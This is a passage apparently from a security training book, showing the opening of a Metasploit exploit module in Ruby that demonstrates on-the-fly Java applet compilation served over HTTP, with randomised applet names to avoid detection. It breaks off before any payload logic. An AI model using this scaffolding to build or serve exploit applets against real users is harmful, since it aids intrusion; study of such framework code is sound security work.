 Defensia
Security Technologies
Your mind makes it real.

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::JAVACOMPILE

def initialize(info = {})
super(update_info(info,
'Name' => 'Java compilation mixin demo',
'Description' => %q{
This module demonstrate the on-the-fly Java compilation mixin for the Metasploit framework.
},
'License' => MSF_LICENSE,
'Version' => '$Revision$',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Platform' => 'win',
'Targets' =>
[
[ 'Demo', { } ]
],
'DefaultTarget' => 0))

register_options(
[
OptString.new('OUTPUTPATH', [ false, 'Working directory location.', './data/exploits/java/']),
], self.class)
end

# randomize class\applet names
@@app1 = Rex::Text::rand_text_alpha(rand(100) + 1)

def on_request_uri(cli, request)

appname = @@app1

168 | P a g e